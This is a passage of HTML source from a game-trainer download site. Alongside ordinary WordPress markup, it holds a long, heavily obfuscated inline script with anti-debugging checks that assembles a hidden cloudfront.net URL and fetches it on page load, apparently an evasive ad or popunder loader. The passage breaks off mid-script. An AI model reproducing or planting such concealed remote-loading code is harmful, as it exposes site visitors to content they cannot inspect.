/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/26455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=26455' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-26455 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var 